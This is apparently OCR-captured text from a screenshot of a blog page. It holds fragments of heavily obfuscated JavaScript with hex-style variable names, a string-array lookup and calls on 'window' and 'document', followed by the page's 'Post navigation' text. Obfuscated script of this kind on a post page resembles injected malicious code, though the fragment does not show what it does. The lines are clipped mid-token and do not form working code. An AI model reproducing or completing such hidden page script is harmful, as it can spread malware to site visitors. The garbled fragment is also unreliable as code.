
(_0x1b1224&&window[_0x365b[0x0]]()&&
(_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b],
(_0x1b1224,_0x365b[0x1d]),_0x57deba(_0x1b1224)));}c
{_0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}else
_0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}docume
(_0x365b[0x22],_0x978889);}());
Post
navigation
×